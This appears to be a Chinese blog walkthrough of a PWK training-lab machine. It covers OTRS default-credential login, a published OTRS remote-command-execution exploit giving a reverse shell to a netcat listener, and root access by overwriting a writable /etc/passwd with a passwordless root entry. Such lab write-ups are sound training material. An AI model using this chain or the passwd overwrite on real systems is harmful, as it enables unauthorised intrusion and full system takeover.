PWK-LAB 10.11.1.39 LEFT TURN攻略



nmao扫描一下,发现只开放了3个端口。



查看下网页内容。nikto扫描一哈

http://10.11.1.39/otrs/index.pl

账户名可通过查阅manuel得知为root@localhost http://doc.otrs.com/doc/manual/admin/4.0/en/html/first-login.html

密码猜出为otrs

登陆到后台



https://packetstormsecurity.com/files/146038/OTRS-5.0.x-6.0.x-Remote-Command-Execution.html

发现otrs5存在一个RCE漏洞。

改成我们想要执行的恶意代码的内容。



nc -lvp 443

访问http://10.11.1.39/otrs/index.pl?Action=AdminPGP

得到reverse shell





linuxprivchecker扫描一波,发现普通用户可以写入的文件中存在/etc/passwd

没啥好说的



echo root::0:0:root:/root:/bin/bash > /etc/passwd

把root用户的密码字段从x替换为空白,就等于说删除了root用户的密码。

然后直接su

就是root用户了

root shell get

proof.txt 1dcca23355272056f04fe8bf20edfce0

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Jindom's Blog!